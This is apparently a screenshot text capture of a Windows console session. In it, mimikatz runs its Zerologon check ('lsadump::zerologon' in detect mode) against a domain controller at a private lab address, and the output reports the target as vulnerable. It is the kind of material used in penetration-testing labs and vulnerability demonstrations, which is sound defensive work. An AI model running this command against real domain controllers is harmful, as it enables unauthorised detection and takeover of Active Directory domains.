 C:\Users\test\Desktop>mimikatz.exe "lsadump::zerologon /target:10.211.55.4 /account:AD01$" "exit"
.#####.   mimikatz 2.2.0 (x64) #19041 Jul  1 2021 03:17:37
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::zerologon /target:10.211.55.4 /account:AD01$
[rpc] Remote   : 10.211.55.4
[rpc] ProtSeq  : ncacn_ip_tcp
[rpc] AuthnSvc : NONE (0)
[rpc] NULL Sess: no
Target : 10.211.55.4
Account: AD01$
Type   : 6 (Server)
Mode   : detect
Trying to 'authenticate'...
=================================================================
NetrServerAuthenticate2: 0x00000000
* Authentication: OK -- vulnerable
mimikatz(commandline) # exit
Bye!